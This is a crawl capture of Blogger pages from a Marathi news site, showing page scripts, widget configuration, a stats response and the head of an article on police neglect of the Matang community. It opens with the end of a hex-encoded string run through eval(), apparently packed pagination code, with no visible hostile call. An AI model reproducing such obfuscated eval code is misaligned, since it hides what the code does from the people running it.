x65\x78\x31\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x62\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x61\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x66\x7c\x78\x33\x43\x7c\x78\x32\x32\x7c\x78\x33\x41\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x34\x36\x7c\x35\x33\x37\x7c\x5f\x30\x78\x31\x35\x35\x33\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x64\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x31\x32\x36\x7c\x66\x6f\x72\x7c\x31\x33\x32\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x63\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x35\x7c\x69\x6e\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x33\x39\x7c\x31\x35\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x39\x7c\x78\x34\x44\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x32\x38\x7c\x78\x32\x43\x7c\x31\x31\x34\x7c\x78\x32\x37\x7c\x31\x37\x33\x7c\x31\x32\x35\x7c\x78\x34\x43\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x66\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x61\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x35\x7c\x78\x33\x42\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x64\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x32\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x36\x7c\x78\x33\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x30\x7c\x31\x32\x39\x7c\x31\x30\x35\x7c\x31\x30\x34\x7c\x78\x33\x33\x7c\x31\x34\x36\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x65\x7c\x31\x39\x37\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x36\x38\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x32\x36\x39\x7c\x33\x33\x32\x7c\x33\x30\x30\x7c\x33\x32\x37\x7c\x33\x32\x31\x7c\x33\x32\x30\x7c\x32\x38\x33\x7c\x61\x63\x74\x69\x76\x65\x7c\x32\x38\x32\x7c\x32\x39\x31\x7c\x32\x39\x30\x7c\x32\x38\x36\x7c\x32\x38\x34\x7c\x32\x38\x37\x7c\x32\x38\x38\x7c\x32\x38\x39\x7c\x33\x31\x39\x7c\x32\x38\x31\x7c\x33\x32\x33\x7c\x33\x33\x34\x7c\x33\x33\x33\x7c\x33\x32\x34\x7c\x32\x35\x36\x7c\x31\x31\x39\x7c\x31\x35\x35\x7c\x31\x35\x36\x7c\x32\x35\x35\x7c\x31\x35\x37\x7c\x31\x39\x30\x7c\x32\x32\x36\x7c\x32\x37\x31\x7c\x32\x35\x32\x7c\x33\x30\x37\x7c\x33\x30\x39\x7c\x33\x32\x39\x7c\x32\x36\x35\x7c\x33\x33\x31\x7c\x33\x30\x38\x7c\x33\x33\x30\x7c\x32\x34\x37\x7c\x32\x39\x39\x7c\x33\x32\x38\x7c\x32\x39\x38\x7c\x31\x30\x30\x30\x7c\x32\x37\x33\x7c\x32\x37\x32\x7c\x33\x31\x30\x7c\x32\x37\x39\x7c\x33\x32\x35\x7c\x31\x37\x31\x7c\x32\x35\x38\x7c\x32\x31\x35\x7c\x32\x31\x34\x7c\x33\x33\x37\x7c\x32\x31\x32\x7c\x32\x33\x34\x7c\x32\x32\x39\x7c\x32\x36\x31\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x32\x35\x39\x7c\x32\x34\x35\x7c\x74\x72\x75\x65\x7c\x32\x30\x38\x7c\x32\x36\x30\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x32\x36\x32\x7c\x33\x33\x36\x7c\x32\x35\x37\x7c\x32\x35\x31\x7c\x32\x34\x39\x7c\x32\x34\x38\x7c\x31\x35\x31\x7c\x32\x30\x39\x7c\x31\x39\x38\x7c\x33\x32\x36\x7c\x32\x31\x38\x7c\x33\x32\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x33\x30\x33\x7c\x33\x31\x38\x7c\x33\x30\x31\x7c\x32\x36\x37\x7c\x32\x36\x36\x7c\x32\x32\x30\x7c\x32\x32\x34\x7c\x32\x32\x31\x7c\x32\x33\x36\x7c\x32\x32\x32\x7c\x32\x30\x30\x7c\x33\x33\x39\x7c\x32\x36\x34\x7c\x32\x33\x33\x7c\x32\x32\x38\x7c\x32\x32\x37\x7c\x32\x32\x35\x7c\x32\x31\x36\x7c\x33\x31\x37\x7c\x32\x30\x35\x7c\x32\x30\x36\x7c\x32\x30\x31\x7c\x31\x35\x38\x7c\x33\x30\x32\x7c\x31\x38\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x62\x7c\x33\x31\x36\x7c\x32\x39\x32\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x65\x7c\x32\x30\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x45\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x38\x7c\x31\x39\x36\x7c\x32\x39\x36\x7c\x33\x31\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x61\x7c\x78\x35\x37\x7c\x32\x37\x37\x7c\x33\x31\x33\x7c\x33\x30\x34\x7c\x33\x31\x32\x7c\x33\x30\x36\x7c\x32\x37\x35\x7c\x33\x31\x34\x7c\x31\x38\x32\x7c\x32\x39\x33\x7c\x78\x32\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x63\x7c\x32\x38\x35\x7c\x32\x39\x37\x7c\x31\x36\x39\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x39\x7c\x31\x38\x34\x7c\x78\x33\x34\x7c\x31\x36\x37\x7c\x32\x31\x33\x7c\x31\x36\x36\x7c\x31\x37\x34\x7c\x31\x36\x38\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x64\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x37\x7c\x31\x36\x35\x7c\x33\x33\x38\x7c\x31\x36\x34\x7c\x31\x38\x30\x7c\x32\x31\x37\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x32\x30\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x61\x7c\x31\x36\x33\x7c\x32\x32\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x62\x7c\x31\x36\x30\x7c\x32\x35\x33\x7c\x32\x39\x34\x7c\x31\x39\x39\x7c\x32\x39\x35\x7c\x31\x30\x39\x7c\x32\x33\x38\x7c\x34\x30\x30\x7c\x31\x39\x34\x7c\x32\x37\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x33\x37\x7c\x31\x39\x32\x7c\x31\x39\x31\x7c\x31\x31\x36\x7c\x5f\x7c\x67\x69\x7c\x31\x31\x30\x7c\x32\x34\x34\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x42\x7c\x31\x39\x35\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x31\x31\x35\x7c\x31\x34\x33\x7c\x78\x34\x41\x7c\x31\x31\x38\x7c\x31\x37\x32\x7c\x7c\x33\x33\x35\x7c\x31\x39\x33\x7c\x33\x31\x31\x7c\x32\x30\x37\x7c\x31\x30\x38\x7c\x32\x36\x33\x7c\x32\x38\x30\x7c\x31\x31\x33\x7c\x31\x38\x37\x7c\x31\x34\x31\x7c\x31\x34\x32\x7c\x31\x33\x35\x7c\x31\x33\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x37\x7c\x32\x31\x30\x7c\x32\x35\x34\x7c\x31\x30\x31\x7c\x31\x30\x36\x7c\x32\x34\x32\x7c\x32\x34\x30\x7c\x32\x33\x39\x7c\x32\x34\x33\x7c\x78\x35\x31\x7c\x32\x37\x38\x7c\x31\x30\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_4nmYl0);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function() {
var offset = 220;
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > offset) {
jQuery('.back-to-top').fadeIn(duration);
} else {
jQuery('.back-to-top').fadeOut(duration);
}
});
jQuery('.back-to-top').click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6eWNKsNuy2vYm5J_PxKdnSzFHnXw:1763939347284';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2416850993838813731','//www.middlepathnews.com/2022/09/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html','2416850993838813731');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2416850993838813731', 'title': 'Middlepathnews', 'url': 'https://www.middlepathnews.com/2022/09/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html', 'canonicalUrl': 'https://www.middlepathnews.com/2022/09/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html', 'homepageUrl': 'https://www.middlepathnews.com/', 'searchUrl': 'https://www.middlepathnews.com/search', 'canonicalHomepageUrl': 'https://www.middlepathnews.com/', 'blogspotFaviconUrl': 'https://www.middlepathnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Middlepathnews - Atom\x22 href\x3d\x22https://www.middlepathnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Middlepathnews - RSS\x22 href\x3d\x22https://www.middlepathnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Middlepathnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2416850993838813731/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Middlepathnews - Atom\x22 href\x3d\x22https://www.middlepathnews.com/feeds/713361497531059188/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7799912371705478', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e62bb4d4d9187dd5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '713361497531059188', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fFAe_cQl5_nHxHpgFf5fk-4jX3qS9_miOHDST_KJ0nHqkMKDnVqfW1-Io-msABxy1FsF_16FqBtHrLVR_e1AnFaUccGj7AXnhGsCGPfOEyqGxwHGKZZltMlgm4zYfLBSZqQlFPOlzl3wPBXJZdnC5O1FA0daU85bQVin4C2bkh-xmSHTZwY4bmMXFQ/s72-c/images%20(24).jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fFAe_cQl5_nHxHpgFf5fk-4jX3qS9_miOHDST_KJ0nHqkMKDnVqfW1-Io-msABxy1FsF_16FqBtHrLVR_e1AnFaUccGj7AXnhGsCGPfOEyqGxwHGKZZltMlgm4zYfLBSZqQlFPOlzl3wPBXJZdnC5O1FA0daU85bQVin4C2bkh-xmSHTZwY4bmMXFQ/s320/images%20(24).jpeg', 'pageName': '  \u2018\u091c\u0949\u0928\u094d\u0938\u0928 \u092c\u0947\u092c\u0940 \u092a\u093e\u0935\u0921\u0930\u2019 \u092f\u093e \u0938\u094c\u0902\u0926\u0930\u094d\u092f \u092a\u094d\u0930\u0938\u093e\u0927\u0928\u093e\u0902\u091a\u093e \u092e\u0941\u0902\u092c\u0908\u0924\u0940\u0932 \u0909\u0924\u094d\u092a\u093e\u0926\u0928 \u092a\u0930\u0935\u093e\u0928\u093e \u0915\u093e\u092f\u092e\u0938\u094d\u0935\u0930\u0942\u092a\u0940 \u0930\u0926\u094d\u0926', 'pageTitle': 'Middlepathnews:   \u2018\u091c\u0949\u0928\u094d\u0938\u0928 \u092c\u0947\u092c\u0940 \u092a\u093e\u0935\u0921\u0930\u2019 \u092f\u093e \u0938\u094c\u0902\u0926\u0930\u094d\u092f \u092a\u094d\u0930\u0938\u093e\u0927\u0928\u093e\u0902\u091a\u093e \u092e\u0941\u0902\u092c\u0908\u0924\u0940\u0932 \u0909\u0924\u094d\u092a\u093e\u0926\u0928 \u092a\u0930\u0935\u093e\u0928\u093e \u0915\u093e\u092f\u092e\u0938\u094d\u0935\u0930\u0942\u092a\u0940 \u0930\u0926\u094d\u0926', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '  \u2018\u091c\u0949\u0928\u094d\u0938\u0928 \u092c\u0947\u092c\u0940 \u092a\u093e\u0935\u0921\u0930\u2019 \u092f\u093e \u0938\u094c\u0902\u0926\u0930\u094d\u092f \u092a\u094d\u0930\u0938\u093e\u0927\u0928\u093e\u0902\u091a\u093e \u092e\u0941\u0902\u092c\u0908\u0924\u0940\u0932 \u0909\u0924\u094d\u092a\u093e\u0926\u0928 \u092a\u0930\u0935\u093e\u0928\u093e \u0915\u093e\u092f\u092e\u0938\u094d\u0935\u0930\u0942\u092a\u0940 \u0930\u0926\u094d\u0926', 'description': 'Middlepathnews.....', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fFAe_cQl5_nHxHpgFf5fk-4jX3qS9_miOHDST_KJ0nHqkMKDnVqfW1-Io-msABxy1FsF_16FqBtHrLVR_e1AnFaUccGj7AXnhGsCGPfOEyqGxwHGKZZltMlgm4zYfLBSZqQlFPOlzl3wPBXJZdnC5O1FA0daU85bQVin4C2bkh-xmSHTZwY4bmMXFQ/s320/images%20(24).jpeg', 'url': 'https://www.middlepathnews.com/2022/09/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 713361497531059188}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adwidegt1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML293', 'Featured Summary', document.getElementById('HTML293'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'leftcolumn', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'rightcolumn', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3049500450-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar(1)', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar(1)', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(2)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.middlepathnews.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer widget(1)', document.getElementById('Stats1'), {'title': '\u0935\u093e\u091a\u0915 \u092d\u0947\u091f\u0940 ...', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.middlepathnews.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB15URrQ2nn05WKQqHfk95GQlRkj4FMSybSG_T5234tTej7tH2iR-R00w5ILRtHSIAZNv81_lEqLWJS_NWEBvZBc_iaIA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget(1)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'Footer widget(2)', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '2416850993838813731', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5MDwtFqQyf6qwezn5XssHsfepzvA:1763939347284', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer widget(2)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'Footer widget(3)', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Footer widget(3)', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '2416850993838813731', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5Cr__lnH-6dtszB-XagZAcw9QARA:1763939347285', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.middlepathnews.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmB15URrQ2nn05WKQqHfk95GQlRkj4FMSybSG_T5234tTej7tH2iR-R00w5ILRtHSIAZNv81_lEqLWJS_NWEBvZBc_iaIA
body_size: 42
content:
{"total":915812,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,69],[1,23],[2,88],[3,17],[4,7],[5,66],[6,100],[7,33],[8,7],[9,20],[10,18],[11,13],[12,14],[13,17],[14,28],[15,21],[16,14],[17,12],[18,13],[19,5],[20,11],[21,21],[22,38],[23,34],[24,11],[25,20],[26,30],[27,7],[28,20],[29,8]],"nextTickMs":1200000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.middlepathnews.com/2022/09/WhyistheNandedSuperintendentofPoliceignoringthegrowingatrocitiesontheMatangcommunityQuestionbyProf.RamchandraBharande.html
body_size: 97101
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-4517629732578806' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.middlepathnews.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.middlepathnews.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='मातंग समाजावरील वाढत्या अत्याचाराकडे नांदेड पोलीस अधीक्षकांचे दुर्लक्ष का ?:    प्रा रामचंद्र भरांडे यांचा सवाल, Middlepathnews: मातंग समाजावरील वाढत्या अत्याचाराकडे नांदेड पोलीस अधीक्षकांचे दुर्लक्ष का ?:    प्रा रामचंद्र भरांडे यांचा सवाल, Middlepathnews' name='keywords'/>
